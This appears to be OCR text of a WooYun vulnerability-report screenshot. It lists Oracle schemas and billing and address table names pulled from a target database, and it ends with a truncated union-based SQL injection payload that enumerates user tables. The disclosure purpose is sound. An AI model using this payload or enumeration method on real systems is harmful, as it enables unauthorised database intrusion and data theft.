 新建文本文档 (3).txt × 新建文本文档 (2).txt
15 数据库
16 OUTLN
17 SYS
18 SYSTEM
19 TSMSYS
20 DBSNMP
21 WMSYS
22 SYSMAN
23 NSIDB
24 DKHXT
25 YZZJ
26 NSI
27 NSI_BAK
28 当前数据库表格
29 ACCT_CHECK_RESULT
30 ACCT_COOP_DEDUCT_SET
31 ACCT_COOP_LIST
32 ACCT_DEDUCT_LIST
33 ACCT_GATEWAY_CHECK
34 ACCT_GATEWAY_FEE_LIST
35 ACCT_GATEWAY_FEE_LIST
36 ACCT_GATEWAY_SETTLE_IMPORT
37 ACCT_GATEWAY_SETTLE_LIST
38 ACCT_GATEWAY_TRANS_LOG
39 ACCT_NPS_CHECK
40 ACCT_SERV_SETTLE_LIST
41 ACCT_SUBSCRIBE_DEDUCT_SET
42 ADDR_DISTRICT_ZIP
43 ADDR_DOOR
44 ADDR_SEGMENT
45 ADDR_SEGMENTORDER
↓ 0KB/S ↑ 0KB/S 10%
46 ADDR_STREET
47 ADDR_UNITADDR
48 aa' and 1=2 union select (select table_name from user_tables where rownum=1 and table_name like '%USER%' AND table_name not in ('USER_MANAGER
_INFORMATION','USER_BASIC_INFORMATION','STAT_USER_DISTRICT','STAT_LOST_USER_TYPE','USER_POINT_SETTING','USER_AWARD_INFO','USER_ROLE_SET','USE
www.wooyun.org